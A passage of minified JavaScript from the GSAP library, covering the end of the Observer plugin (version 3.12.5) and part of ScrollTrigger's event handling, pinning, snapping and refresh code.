X,W,Y,U,$,V,G,Q=this,K=0,Z=0,J=t.passive||!a,tt=ws(i,_s),et=ws(i,xs),nt=tt(),rt=et(),it=~r.indexOf("touch")&&!~r.indexOf("pointer")&&"pointerdown"===ns[0],ot=ps(i),st=i.ownerDocument||Vo,at=[0,0,0],ut=[0,0,0],lt=0,ct=function(){return lt=ls()},ft=function(t,e){return(Q.event=t)&&c&&~c.indexOf(t.target)||e&&it&&"touch"!==t.pointerType||M&&M(t,e)},pt=function(){var t=Q.deltaX=ks(at),n=Q.deltaY=ks(ut),r=Math.abs(t)>=e,i=Math.abs(n)>=e;C&&(r||i)&&C(Q,t,n,at,ut),r&&(y&&Q.deltaX>0&&y(Q),_&&Q.deltaX<0&&_(Q),w&&w(Q),k&&Q.deltaX<0!=K<0&&k(Q),K=Q.deltaX,at[0]=at[1]=at[2]=0),i&&(b&&Q.deltaY>0&&b(Q),x&&Q.deltaY<0&&x(Q),T&&T(Q),S&&Q.deltaY<0!=Z<0&&S(Q),Z=Q.deltaY,ut[0]=ut[1]=ut[2]=0),(U||Y)&&(O&&O(Q),Y&&(g(Q),Y=!1),U=!1),V&&!(V=!1)&&H&&H(Q),$&&(N(Q),$=!1),X=0},ht=function(t,e,n){at[n]+=t,ut[n]+=e,Q._vx.update(t),Q._vy.update(e),s?X||(X=requestAnimationFrame(pt)):pt()},dt=function(t,e){z&&!G&&(Q.axis=G=Math.abs(t)>Math.abs(e)?"x":"y",V=!0),"y"!==G&&(at[2]+=t,Q._vx.update(t,!0)),"x"!==G&&(ut[2]+=e,Q._vy.update(e,!0)),s?X||(X=requestAnimationFrame(pt)):pt()},gt=function(t){if(!ft(t,1)){var e=(t=Cs(t,a)).clientX,r=t.clientY,i=e-Q.x,o=r-Q.y,s=Q.isDragging;Q.x=e,Q.y=r,(s||Math.abs(Q.startX-e)>=n||Math.abs(Q.startY-r)>=n)&&(g&&(Y=!0),s||(Q.isDragging=!0),dt(i,o),s||h&&h(Q))}},vt=Q.onPress=function(t){ft(t,1)||t&&t.button||(Q.axis=G=null,W.pause(),Q.isPressed=!0,t=Cs(t),K=Z=0,Q.startX=Q.x=t.clientX,Q.startY=Q.y=t.clientY,Q._vx.reset(),Q._vy.reset(),hs(P?i:st,ns[1],gt,J,!0),Q.deltaX=Q.deltaY=0,v&&v(Q))},mt=Q.onRelease=function(t){if(!ft(t,1)){ds(P?i:st,ns[1],gt,!0);var e=!isNaN(Q.y-Q.startY),n=Q.isDragging,r=n&&(Math.abs(Q.x-Q.startX)>3||Math.abs(Q.y-Q.startY)>3),o=Cs(t);!r&&e&&(Q._vx.reset(),Q._vy.reset(),a&&F&&Yo.delayedCall(.08,(function(){if(ls()-lt>300&&!t.defaultPrevented)if(t.target.click)t.target.click();else if(st.createEvent){var e=st.createEvent("MouseEvents");e.initMouseEvent("click",!0,!0,$o,1,o.screenX,o.screenY,o.clientX,o.clientY,!1,!1,!1,!1,0,null),t.target.dispatchEvent(e)}}))),Q.isDragging=Q.isGesturing=Q.isPressed=!1,u&&n&&!P&&W.restart(!0),d&&n&&d(Q),m&&m(Q,r)}},yt=function(t){return t.touches&&t.touches.length>1&&(Q.isGesturing=!0)&&D(t,Q.isDragging)},_t=function(){return(Q.isGesturing=!1)||L(Q)},xt=function(t){if(!ft(t)){var e=tt(),n=et();ht((e-nt)*q,(n-rt)*q,1),nt=e,rt=n,u&&W.restart(!0)}},bt=function(t){if(!ft(t)){t=Cs(t,a),N&&($=!0);var e=(1===t.deltaMode?o:2===t.deltaMode?$o.innerHeight:1)*f;ht(t.deltaX*e,t.deltaY*e,0),u&&!P&&W.restart(!0)}},wt=function(t){if(!ft(t)){var e=t.clientX,n=t.clientY,r=e-Q.x,i=n-Q.y;Q.x=e,Q.y=n,U=!0,u&&W.restart(!0),(r||i)&&dt(r,i)}},Tt=function(t){Q.event=t,E(Q)},Ct=function(t){Q.event=t,A(Q)},kt=function(t){return ft(t)||Cs(t,a)&&I(Q)};W=Q._dc=Yo.delayedCall(l||.25,(function(){Q._vx.reset(),Q._vy.reset(),W.pause(),u&&u(Q)})).pause(),Q.deltaX=Q.deltaY=0,Q._vx=Ts(0,50,!0),Q._vy=Ts(0,50,!0),Q.scrollX=tt,Q.scrollY=et,Q.isDragging=Q.isGesturing=Q.isPressed=!1,rs(this),Q.enable=function(t){return Q.isEnabled||(hs(ot?st:i,"scroll",ms),r.indexOf("scroll")>=0&&hs(ot?st:i,"scroll",xt,J,B),r.indexOf("wheel")>=0&&hs(i,"wheel",bt,J,B),(r.indexOf("touch")>=0&&Ko||r.indexOf("pointer")>=0)&&(hs(i,ns[0],vt,J,B),hs(st,ns[2],mt),hs(st,ns[3],mt),F&&hs(i,"click",ct,!0,!0),I&&hs(i,"click",kt),D&&hs(st,"gesturestart",yt),L&&hs(st,"gestureend",_t),E&&hs(i,Zo+"enter",Tt),A&&hs(i,Zo+"leave",Ct),O&&hs(i,Zo+"move",wt)),Q.isEnabled=!0,t&&t.type&&vt(t),R&&R(Q)),Q},Q.disable=function(){Q.isEnabled&&(ss.filter((function(t){return t!==Q&&ps(t.target)})).length||ds(ot?st:i,"scroll",ms),Q.isPressed&&(Q._vx.reset(),Q._vy.reset(),ds(P?i:st,ns[1],gt,!0)),ds(ot?st:i,"scroll",xt,B),ds(i,"wheel",bt,B),ds(i,ns[0],vt,B),ds(st,ns[2],mt),ds(st,ns[3],mt),ds(i,"click",ct,!0),ds(i,"click",kt),ds(st,"gesturestart",yt),ds(st,"gestureend",_t),ds(i,Zo+"enter",Tt),ds(i,Zo+"leave",Ct),ds(i,Zo+"move",wt),Q.isEnabled=Q.isPressed=Q.isDragging=!1,j&&j(Q))},Q.kill=Q.revert=function(){Q.disable();var t=ss.indexOf(Q);t>=0&&ss.splice(t,1),es===Q&&(es=0)},ss.push(Q),P&&ps(i)&&(es=Q),Q.enable(p)},e=t,(n=[{key:"velocityX",get:function(){return this._vx.getVelocity()}},{key:"velocityY",get:function(){return this._vy.getVelocity()}}])&&Wo(e.prototype,n),r&&Wo(e,r),t}();As.version="3.12.5",As.create=function(t){return new As(t)},As.register=Es,As.getAll=function(){return ss.slice()},As.getById=function(t){return ss.filter((function(e){return e.vars.id===t}))[0]},is()&&Yo.registerPlugin(As);var Os,Ms,Ps,Ds,Ls,Ns,Rs,js,Is,qs,Bs,Fs,zs,Hs,Xs,Ws,Ys,Us,$s,Vs,Gs,Qs,Ks,Zs,Js,ta,ea,na,ra,ia,oa,sa,aa,ua,la,ca,fa,pa,ha=1,da=Date.now,ga=da(),va=0,ma=0,ya=function(t,e,n){var r=Da(t)&&("clamp("===t.substr(0,6)||t.indexOf("max")>-1);return n["_"+e+"Clamp"]=r,r?t.substr(6,t.length-7):t},_a=function(t,e){return!e||Da(t)&&"clamp("===t.substr(0,6)?t:"clamp("+t+")"},xa=function t(){return ma&&requestAnimationFrame(t)},ba=function(){return Hs=1},wa=function(){return Hs=0},Ta=function(t){return t},Ca=function(t){return Math.round(1e5*t)/1e5||0},ka=function(){return"undefined"!=typeof window},Sa=function(){return Os||ka()&&(Os=window.gsap)&&Os.registerPlugin&&Os},Ea=function(t){return!!~Rs.indexOf(t)},Aa=function(t){return("Height"===t?oa:Ps["inner"+t])||Ls["client"+t]||Ns["client"+t]},Oa=function(t){return fs(t,"getBoundingClientRect")||(Ea(t)?function(){return Hu.width=Ps.innerWidth,Hu.height=oa,Hu}:function(){return eu(t)})},Ma=function(t,e){var n=e.s,r=e.d2,i=e.d,o=e.a;return Math.max(0,(n="scroll"+r)&&(o=fs(t,n))?o()-Oa(t)()[i]:Ea(t)?(Ls[n]||Ns[n])-Aa(r):t[n]-t["offset"+r])},Pa=function(t,e){for(var n=0;n<$s.length;n+=3)(!e||~e.indexOf($s[n+1]))&&t($s[n],$s[n+1],$s[n+2])},Da=function(t){return"string"==typeof t},La=function(t){return"function"==typeof t},Na=function(t){return"number"==typeof t},Ra=function(t){return"object"==typeof t},ja=function(t,e,n){return t&&t.progress(e?0:1)&&n&&t.pause()},Ia=function(t,e){if(t.enabled){var n=t._ctx?t._ctx.add((function(){return e(t)})):e(t);n&&n.totalTime&&(t.callbackAnimation=n)}},qa=Math.abs,Ba="left",Fa="right",za="bottom",Ha="width",Xa="height",Wa="Right",Ya="Left",Ua="Top",$a="Bottom",Va="padding",Ga="margin",Qa="Width",Ka="Height",Za="px",Ja=function(t){return Ps.getComputedStyle(t)},tu=function(t,e){for(var n in e)n in t||(t[n]=e[n]);return t},eu=function(t,e){var n=e&&"matrix(1, 0, 0, 1, 0, 0)"!==Ja(t)[Xs]&&Os.to(t,{x:0,y:0,xPercent:0,yPercent:0,rotation:0,rotationX:0,rotationY:0,scale:1,skewX:0,skewY:0}).progress(1),r=t.getBoundingClientRect();return n&&n.progress(0).kill(),r},nu=function(t,e){var n=e.d2;return t["offset"+n]||t["client"+n]||0},ru=function(t){var e,n=[],r=t.labels,i=t.duration();for(e in r)n.push(r[e]/i);return n},iu=function(t){var e=Os.utils.snap(t),n=Array.isArray(t)&&t.slice(0).sort((function(t,e){return t-e}));return n?function(t,r,i){var o;if(void 0===i&&(i=.001),!r)return e(t);if(r>0){for(t-=i,o=0;o<n.length;o++)if(n[o]>=t)return n[o];return n[o-1]}for(o=n.length,t+=i;o--;)if(n[o]<=t)return n[o];return n[0]}:function(n,r,i){void 0===i&&(i=.001);var o=e(n);return!r||Math.abs(o-n)<i||o-n<0==r<0?o:e(r<0?n-t:n+t)}},ou=function(t,e,n,r){return n.split(",").forEach((function(n){return t(e,n,r)}))},su=function(t,e,n,r,i){return t.addEventListener(e,n,{passive:!r,capture:!!i})},au=function(t,e,n,r){return t.removeEventListener(e,n,!!r)},uu=function(t,e,n){(n=n&&n.wheelHandler)&&(t(e,"wheel",n),t(e,"touchmove",n))},lu={startColor:"green",endColor:"red",indent:0,fontSize:"16px",fontWeight:"normal"},cu={toggleActions:"play",anticipatePin:0},fu={top:0,left:0,center:.5,bottom:1,right:1},pu=function(t,e){if(Da(t)){var n=t.indexOf("="),r=~n?+(t.charAt(n-1)+1)*parseFloat(t.substr(n+1)):0;~n&&(t.indexOf("%")>n&&(r*=e/100),t=t.substr(0,n-1)),t=r+(t in fu?fu[t]*e:~t.indexOf("%")?parseFloat(t)*e/100:parseFloat(t)||0)}return t},hu=function(t,e,n,r,i,o,s,a){var u=i.startColor,l=i.endColor,c=i.fontSize,f=i.indent,p=i.fontWeight,h=Ds.createElement("div"),d=Ea(n)||"fixed"===fs(n,"pinType"),g=-1!==t.indexOf("scroller"),v=d?Ns:n,m=-1!==t.indexOf("start"),y=m?u:l,_="border-color:"+y+";font-size:"+c+";color:"+y+";font-weight:"+p+";pointer-events:none;white-space:nowrap;font-family:sans-serif,Arial;z-index:1000;padding:4px 8px;border-width:0;border-style:solid;";return _+="position:"+((g||a)&&d?"fixed;":"absolute;"),(g||a||!d)&&(_+=(r===xs?Fa:za)+":"+(o+parseFloat(f))+"px;"),s&&(_+="box-sizing:border-box;text-align:left;width:"+s.offsetWidth+"px;"),h._isStart=m,h.setAttribute("class","gsap-marker-"+t+(e?" marker-"+e:"")),h.style.cssText=_,h.innerText=e||0===e?t+"-"+e:t,v.children[0]?v.insertBefore(h,v.children[0]):v.appendChild(h),h._offset=h["offset"+r.op.d2],du(h,0,r,m),h},du=function(t,e,n,r){var i={display:"block"},o=n[r?"os2":"p2"],s=n[r?"p2":"os2"];t._isFlipped=r,i[n.a+"Percent"]=r?-100:0,i[n.a]=r?"1px":0,i["border"+o+Qa]=1,i["border"+s+Qa]=0,i[n.p]=e+"px",Os.set(t,i)},gu=[],vu={},mu=function(){return da()-va>34&&(la||(la=requestAnimationFrame(Ru)))},yu=function(){(!Ks||!Ks.isPressed||Ks.startX>Ns.clientWidth)&&(as.cache++,Ks?la||(la=requestAnimationFrame(Ru)):Ru(),va||Cu("scrollStart"),va=da())},_u=function(){ta=Ps.innerWidth,Js=Ps.innerHeight},xu=function(){as.cache++,!zs&&!Qs&&!Ds.fullscreenElement&&!Ds.webkitFullscreenElement&&(!Zs||ta!==Ps.innerWidth||Math.abs(Ps.innerHeight-Js)>.25*Ps.innerHeight)&&js.restart(!0)},bu={},wu=[],Tu=function t(){return au(Gu,"scrollEnd",t)||Du(!0)},Cu=function(t){return bu[t]&&bu[t].map((function(t){return t()}))||wu},ku=[],Su=function(t){for(var e=0;e<ku.length;e+=5)(!t||ku[e+4]&&ku[e+4].query===t)&&(ku[e].style.cssText=ku[e+1],ku[e].getBBox&&ku[e].setAttribute("transform",ku[e+2]||""),ku[e+3].uncache=1)},Eu=function(t,e){var n;for(Ws=0;Ws<gu.length;Ws++)!(n=gu[Ws])||e&&n._ctx!==e||(t?n.kill(1):n.revert(!0,!0));sa=!0,e&&Su(e),e||Cu("revert")},Au=function(t,e){as.cache++,(e||!ca)&&as.forEach((function(t){return La(t)&&t.cacheID++&&(t.rec=0)})),Da(t)&&(Ps.history.scrollRestoration=ra=t)},Ou=0,Mu=function(){Ns.appendChild(ia),oa=!Ks&&ia.offsetHeight||Ps.innerHeight,Ns.removeChild(ia)},Pu=function(t){return Is(".gsap-marker-start, .gsap-marker-end, .gsap-marker-scroller-start, .gsap-marker-scroller-end").forEach((function(e){return e.style.display=t?"none":"block"}))},Du=function(t,e){if(!va||t||sa){Mu(),ca=Gu.isRefreshing=!0,as.forEach((function(t){return La(t)&&++t.cacheID&&(t.rec=t())}));var n=Cu("refreshInit");Vs&&Gu.sort(),e||Eu(),as.forEach((function(t){La(t)&&(t.smooth&&(t.target.style.scrollBehavior="auto"),t(0))})),gu.slice(0).forEach((function(t){return t.refresh()})),sa=!1,gu.forEach((function(t){if(t._subPinOffset&&t.pin){var e=t.vars.horizontal?"offsetWidth":"offsetHeight",n=t.pin[e];t.revert(!0,1),t.adjustPinSpacing(t.pin[e]-n),t.refresh()}})),aa=1,Pu(!0),gu.forEach((function(t){var e=Ma(t.scroller,t._dir),n="max"===t.vars.end||t._endClamp&&t.end>e,r=t._startClamp&&t.start>=e;(n||r)&&t.setPositions(r?e-1:t.start,n?Math.max(r?e:t.start+1,e):t.end,!0)})),Pu(!1),aa=0,n.forEach((function(t){return t&&t.render&&t.render(-1)})),as.forEach((function(t){La(t)&&(t.smooth&&requestAnimationFrame((function(){return t.target.style.scrollBehavior="smooth"})),t.rec&&t(t.rec))})),Au(ra,1),js.pause(),Ou++,ca=2,Ru(2),gu.forEach((function(t){return La(t.vars.onRefresh)&&t.vars.onRefresh(t)})),ca=Gu.isRefreshing=!1,Cu("refresh")}else su(Gu,"scrollEnd",Tu)},Lu=0,Nu=1,Ru=function(t){if(2===t||!ca&&!sa){Gu.isUpdating=!0,pa&&pa.update(0);var e=gu.length,n=da(),r=n-ga>=50,i=e&&gu[0].scroll();if(Nu=Lu>i?-1:1,ca||(Lu=i),r&&(va&&!Hs&&n-va>200&&(va=0,Cu("scrollEnd")),Bs=ga,ga=n),Nu<0){for(Ws=e;Ws-- >0;)gu[Ws]&&gu[Ws].update(0,r);Nu=1}else for(Ws=0;Ws<e;Ws++)gu[Ws]&&gu[Ws].update(0,r);Gu.isUpdating=!1}la=0},ju=[Ba,"top",za,Fa,Ga+$a,Ga+Wa,Ga+Ua,Ga+Ya,"display","flexShrink","float","zIndex","gridColumnStart","gridColumnEnd","gridRowStart","gridRowEnd","gridArea","justifySelf","alignSelf","placeSelf","order"],Iu=ju.concat([Ha,Xa,"boxSizing","max"+Qa,"max"+Ka,"position",Ga,Va,Va+Ua,Va+Wa,Va+$a,Va+Ya]),qu=function(t,e,n,r){if(!t._gsap.swappedIn){for(var i,o=ju.length,s=e.style,a=t.style;o--;)s[i=ju[o]]=n[i];s.position="absolute"===n.position?"absolute":"relative","inline"===n.display&&(s.display="inline-block"),a[za]=a[Fa]="auto",s.flexBasis=n.flexBasis||"auto",s.overflow="visible",s.boxSizing="border-box",s[Ha]=nu(t,_s)+Za,s[Xa]=nu(t,xs)+Za,s[Va]=a[Ga]=a.top=a[Ba]="0",Fu(r),a[Ha]=a["max"+Qa]=n[Ha],a[Xa]=a["max"+Ka]=n[Xa],a[Va]=n[Va],t.parentNode!==e&&(t.parentNode.insertBefore(e,t),e.appendChild(t)),t._gsap.swappedIn=!0}},Bu=/([A-Z])/g,Fu=function(t){if(t){var e,n,r=t.t.style,i=t.length,o=0;for((t.t._gsap||Os.core.getCache(t.t)).uncache=1;o<i;o+=2)n=t[o+1],e=t[o],n?r[e]=n:r[e]&&r.removeProperty(e.replace(Bu,"-$1").toLowerCase())}},zu=function(t){for(var e=Iu.length,n=t.style,r=[],i=0;i<e;i++)r.push(Iu[i],n[Iu[i]]);return r.t=t,r},Hu={left:0,top:0},Xu=function(t,e,n,r,i,o,s,a,u,l,c,f,p,h){La(t)&&(t=t(a)),Da(t)&&"max"===t.substr(0,3)&&(t=f+("="===t.charAt(4)?pu("0"+t.substr(3),n):0));var d,g,v,m=p?p.time():0;if(p&&p.seek(0),isNaN(t)||(t=+t),Na(t))p&&(t=Os.utils.mapRange(p.scrollTrigger.start,p.scrollTrigger.end,0,f,t)),s&&du(s,n,r,!0);else{La(e)&&(e=e(a));var y,_,x,b,w=(t||"0").split(" ");v=bs(e,a)||Ns,(y=eu(v)||{})&&(y.left||y.top)||"none"!==Ja(v).display||(b=v.style.display,v.style.display="block",y=eu(v),b?v.style.display=b:v.style.removeProperty("display")),_=pu(w[0],y[r.d]),x=pu(w[1]||"0",n),t=y[r.p]-u[r.p]-l+_+i-x,s&&du(s,x,r,n-x<20||s._isStart&&x>20),n-=n-x}if(h&&(a[h]=t||-.001,t<0&&(t=0)),o){var T=t+n,C=o._isStart;d="scroll"+r.d2,du(o,T,r,C&&T>20||!C&&(c?Math.max(Ns[d],Ls[d]):o.parentNode[d])<=T+1),c&&(u=eu(s),c&&(o.style[r.op.p]=u[r.op.p]-r.op.m-o._offset+Za))}return p&&v&&(d=eu(v),p.seek(f),g=eu(v),p._caScrollDist=d[r.p]-g[r.p],t=t/p._caScrollDist*f),p&&p.seek(m),p?t:Math.round(t)},Wu=/(webkit|moz|length|cssText|inset)/i,Yu=function(t,e,n,r){if(t.parentNode!==e){var i,o,s=t.style;if(e===Ns){for(i in t._stOrig=s.cssText,o=Ja(t))+i||Wu.test(i)||!o[i]||"string"!=typeof s[i]||"0"===i||(s[i]=o[i]);s.top=n,s.left=r}else s.cssText=t._stOrig;Os.core.getCache(t).uncache=1,e.appendChild(t)}},Uu=function(t,e,n){var r=e,i=r;return function(e){var o=Math.round(t());return o!==r&&o!==i&&Math.abs(o-r)>3&&Math.abs(o-i)>3&&(e=o,n&&n()),i=r,r=e,e}},$u=function(t,e,n){var r={};r[e.p]="+="+n,Os.set(t,r)},Vu=function(t,e){var n=ws(t,e),r="_scroll"+e.p2,i=function e(i,o,s,a,u){var l=e.tween,c=o.onComplete,f={};s=s||n();var p=Uu(n,s,(function(){l.kill(),e.tween=0}));return u=a&&u||0,a=a||i-s,l&&l.kill(),o[r]=i,o.inherit=!1,o.modifiers=f,f[r]=function(){return p(s+a*l.ratio+u*l.ratio*l.ratio)},o.onUpdate=function(){as.cache++,e.tween&&Ru()},o.onComplete=function(){e.tween=0,c&&c.call(l)},l=e.tween=Os.to(t,o)};return t[r]=n,n.wheelHandler=function(){return i.tween&&i.tween.kill()&&(i.tween=0)},su(t,"wheel",n.wheelHandler),Gu.isTouch&&su(t,"touchmove",n.wheelHandler),i},Gu=function(){function t(e,n){Ms||t.register(Os)||console.warn("Please gsap.registerPlugin(ScrollTrigger)"),na(this),this.init(e,n)}return t.prototype.init=function(e,n){if(this.progress=this.start=0,this.vars&&this.kill(!0,!0),ma){var r,i,o,s,a,u,l,c,f,p,h,d,g,v,m,y,_,x,b,w,T,C,k,S,E,A,O,M,P,D,L,N,R,j,I,q,B,F,z,H,X,W,Y=e=tu(Da(e)||Na(e)||e.nodeType?{trigger:e}:e,cu),U=Y.onUpdate,$=Y.toggleClass,V=Y.id,G=Y.onToggle,Q=Y.onRefresh,K=Y.scrub,Z=Y.trigger,J=Y.pin,tt=Y.pinSpacing,et=Y.invalidateOnRefresh,nt=Y.anticipatePin,rt=Y.onScrubComplete,it=Y.onSnapComplete,ot=Y.once,st=Y.snap,at=Y.pinReparent,ut=Y.pinSpacer,lt=Y.containerAnimation,ct=Y.fastScrollEnd,ft=Y.preventOverlaps,pt=e.horizontal||e.containerAnimation&&!1!==e.horizontal?_s:xs,ht=!K&&0!==K,dt=bs(e.scroller||Ps),gt=Os.core.getCache(dt),vt=Ea(dt),mt="fixed"===("pinType"in e?e.pinType:fs(dt,"pinType")||vt&&"fixed"),yt=[e.onEnter,e.onLeave,e.onEnterBack,e.onLeaveBack],_t=ht&&e.toggleActions.split(" "),xt="markers"in e?e.markers:cu.markers,bt=vt?0:parseFloat(Ja(dt)["border"+pt.p2+Qa])||0,wt=this,Tt=e.onRefreshInit&&function(){return e.onRefreshInit(wt)},Ct=function(t,e,n){var r=n.d,i=n.d2,o=n.a;return(o=fs(t,"getBoundingClientRect"))?function(){return o()[r]}:function(){return(e?Aa(i):t["client"+i])||0}}(dt,vt,pt),kt=function(t,e){return!e||~us.indexOf(t)?Oa(t):function(){return Hu}}(dt,vt),St=0,Et=0,At=0,Ot=ws(dt,pt);if(wt._startClamp=wt._endClamp=!1,wt._dir=pt,nt*=45,wt.scroller=dt,wt.scroll=lt?lt.time.bind(lt):Ot,s=Ot(),wt.vars=e,n=n||e.animation,"refreshPriority"in e&&(Vs=1,-9999===e.refreshPriority&&(pa=wt)),gt.tweenScroll=gt.tweenScroll||{top:Vu(dt,xs),left:Vu(dt,_s)},wt.tweenTo=r=gt.tweenScroll[pt.p],wt.scrubDuration=function(t){(R=Na(t)&&t)?N?N.duration(t):N=Os.to(n,{ease:"expo",totalProgress:"+=0",inherit:!1,duration:R,paused:!0,onComplete:function(){return rt&&rt(wt)}}):(N&&N.progress(1).kill(),N=0)},n&&(n.vars.lazy=!1,n._initted&&!wt.isReverted||!1!==n.vars.immediateRender&&!1!==e.immediateRender&&n.duration()&&n.render(0,!0,!0),wt.animation=n.pause(),n.scrollTrigger=wt,wt.scrubDuration(K),D=0,V||(V=n.vars.id)),st&&(Ra(st)&&!st.push||(st={snapTo:st}),"scrollBehavior"in Ns.style&&Os.set(vt?[Ns,Ls]:dt,{scrollBehavior:"auto"}),as.forEach((function(t){return La(t)&&t.target===(vt?Ds.scrollingElement||Ls:dt)&&(t.smooth=!1)})),o=La(st.snapTo)?st.snapTo:"labels"===st.snapTo?function(t){return function(e){return Os.utils.snap(ru(t),e)}}(n):"labelsDirectional"===st.snapTo?(H=n,function(t,e){return iu(ru(H))(t,e.direction)}):!1!==st.directional?function(t,e){return iu(st.snapTo)(t,da()-Et<500?0:e.direction)}:Os.utils.snap(st.snapTo),j=st.duration||{min:.1,max:2},j=Ra(j)?qs(j.min,j.max):qs(j,j),I=Os.delayedCall(st.delay||R/2||.1,(function(){var t=Ot(),e=da()-Et<500,i=r.tween;if(!(e||Math.abs(wt.getVelocity())<10)||i||Hs||St===t)wt.isActive&&St!==t&&I.restart(!0);else{var s,a,c=(t-u)/v,f=n&&!ht?n.totalProgress():c,p=e?0:(f-L)/(da()-Bs)*1e3||0,h=Os.utils.clamp(-c,1-c,qa(p/2)*p/.185),d=c+(!1===st.inertia?0:h),g=st,m=g.onStart,y=g.onInterrupt,_=g.onComplete;if(s=o(d,wt),Na(s)||(s=d),a=Math.round(u+s*v),t<=l&&t>=u&&a!==t){if(i&&!i._initted&&i.data<=qa(a-t))return;!1===st.inertia&&(h=s-c),r(a,{duration:j(qa(.185*Math.max(qa(d-f),qa(s-f))/p/.05||0)),ease:st.ease||"power3",data:qa(a-t),onInterrupt:function(){return I.restart(!0)&&y&&y(wt)},onComplete:function(){wt.update(),St=Ot(),n&&(N?N.resetTo("totalProgress",s,n._tTime/n._tDur):n.progress(s)),D=L=n&&!ht?n.totalProgress():wt.progress,it&&it(wt),_&&_(wt)}},t,h*v,a-t-h*v),m&&m(wt,r.tween)}}})).pause()),V&&(vu[V]=wt),(z=(Z=wt.trigger=bs(Z||!0!==J&&J))&&Z._gsap&&Z._gsap.stRevert)&&(z=z(wt)),J=!0===J?Z:bs(J),Da($)&&($={targets:Z,className:$}),J&&(!1===tt||tt===Ga||(tt=!(!tt&&J.parentNode&&J.parentNode.style&&"flex"===Ja(J.parentNode).display)&&Va),wt.pin=J,(i=Os.core.getCache(J)).spacer?m=i.pinState:(ut&&((ut=bs(ut))&&!ut.nodeType&&(ut=ut.current||ut.nativeElement),i.spacerIsNative=!!ut,ut&&(i.spacerState=zu(ut))),i.spacer=x=ut||Ds.createElement("div"),x.classList.add("pin-spacer"),V&&x.classList.add("pin-spacer-"+V),i.pinState=m=zu(J)),!1!==e.force3D&&Os.set(J,{force3D:!0}),wt.spacer=x=i.spacer,P=Ja(J),S=P[tt+pt.os2],w=Os.getProperty(J),T=Os.quickSetter(J,pt.a,Za),qu(J,x,P),_=zu(J)),xt){d=Ra(xt)?tu(xt,lu):lu,p=hu("scroller-start",V,dt,pt,d,0),h=hu("scroller-end",V,dt,pt,d,0,p),b=p["offset"+pt.op.d2];var Mt=bs(fs(dt,"content")||dt);c=this.markerStart=hu("start",V,Mt,pt,d,b,0,lt),f=this.markerEnd=hu("end",V,Mt,pt,d,b,0,lt),lt&&(F=Os.quickSetter([c,f],pt.a,Za)),mt||us.length&&!0===fs(dt,"fixedMarkers")||(W=Ja(X=vt?Ns:dt).position,X.style.position="absolute"===W||"fixed"===W?W:"relative",Os.set([p,h],{force3D:!0}),A=Os.quickSetter(p,pt.a,Za),M=Os.quickSetter(h,pt.a,Za))}if(lt){var Pt=lt.vars.onUpdate,Dt=lt.vars.onUpdateParams;lt.eventCallback("onUpdate",(function(){wt.update(0,0,1),Pt&&Pt.apply(lt,Dt||[])}))}if(wt.previous=function(){return gu[gu.indexOf(wt)-1]},wt.next=function(){return gu[gu.indexOf(wt)+1]},wt.revert=function(t,e){if(!e)return wt.kill(!0);var r=!1!==t||!wt.enabled,i=zs;r!==wt.isReverted&&(r&&(q=Math.max(Ot(),wt.scroll.rec||0),At=wt.progress,B=n&&n.progress()),c&&[c,f,p,h].forEach((function(t){return t.style.display=r?"none":"block"})),r&&(zs=wt,wt.update(r)),!J||at&&wt.isActive||(r?function(t,e,n){Fu(n);var r=t._gsap;if(r.spacerIsNative)Fu(r.spacerState);else if(t._gsap.swappedIn){var i=e.parentNode;i&&(i.insertBefore(t,e),i.removeChild(e))}t._gsap.swappedIn=!1}(J,x,m):qu(J,x,Ja(J),E)),r||wt.update(r),zs=i,wt.isReverted=r)},wt.refresh=function(i,o,d,b){if(!zs&&wt.enabled||o)if(J&&i&&va)su(t,"scrollEnd",Tu);else{!ca&&Tt&&Tt(wt),zs=wt,r.tween&&!d&&(r.tween.kill(),r.tween=0),N&&N.pause(),et&&n&&n.revert({kill:!1}).invalidate(),wt.isReverted||wt.revert(!0,!0),wt._subPinOffset=!1;var T,S,A,M,P,D,L,R,j,F,z,H,X,W=Ct(),Y=kt(),U=lt?lt.duration():Ma(dt,pt),$=v<=.01,V=0,G=b||0,K=Ra(d)?d.end:e.end,nt=e.endTrigger||Z,rt=Ra(d)?d.start:e.start||(0!==e.start&&Z?J?"0 0":"0 100%":0),it=wt.pinnedContainer=e.pinnedContainer&&bs(e.pinnedContainer,wt),ot=Z&&Math.max(0,gu.indexOf(wt))||0,st=ot;for(xt&&Ra(d)&&(H=Os.getProperty(p,pt.p),X=Os.getProperty(h,pt.p));st--;)(D=gu[st]).end||D.refresh(0,1)||(zs=wt),!(L=D.pin)||L!==Z&&L!==J&&L!==it||D.isReverted||(F||(F=[]),F.unshift(D),D.revert(!0,!0)),D!==gu[st]&&(ot--,st--);for(La(rt)&&(rt=rt(wt)),rt=ya(rt,"start",wt),u=Xu(rt,Z,W,pt,Ot(),c,p,wt,Y,bt,mt,U,lt,wt._startClamp&&"_startClamp")||(J?-.001:0),La(K)&&(K=K(wt)),Da(K)&&!K.indexOf("+=")&&(~K.indexOf(" ")?K=(Da(rt)?rt.split(" ")[0]:"")+K:(V=pu(K.substr(2),W),K=Da(rt)?rt:(lt?Os.utils.mapRange(0,lt.duration(),lt.scrollTrigger.start,lt.scrollTrigger.end,u):u)+V,nt=Z)),K=ya(K,"end",wt),l=Math.max(u,Xu(K||(nt?"100% 0":U),nt,W,pt,Ot()+V,f,h,wt,Y,bt,mt,U,lt,wt._endClamp&&"_endClamp"))||-.001,V=0,st=ot;st--;)(L=(D=gu[st]).pin)&&D.start-D._pinPush<=u&&!lt&&D.end>0&&(T=D.end-(wt._startClamp?Math.max(0,D.start):D.start),(L===Z&&D.start-D._pinPush<u||L===it)&&isNaN(rt)&&(V+=T*(1-D.progress)),L===J&&(G+=T));if(u+=V,l+=V,wt._startClamp&&(wt._startClamp+=V),wt._endClamp&&!ca&&(wt._endClamp=l||-.001,l=Math.min(l,Ma(dt,pt))),v=l-u||(u-=.01)&&.001,$&&(At=Os.utils.clamp(0,1,Os.utils.normalize(u,l,q))),wt._pinPush=G,c&&V&&((T={})[pt.a]="+="+V,it&&(T[pt.p]="-="+Ot()),Os.set([c,f],T)),!J||aa&&wt.end>=Ma(dt,pt)){if(Z&&Ot()&&!lt)for(S=Z.parentNode;S&&S!==Ns;)S._pinOffset&&(u-=S._pinOffset,l-=S._pinOffset),S=S.parentNode}else 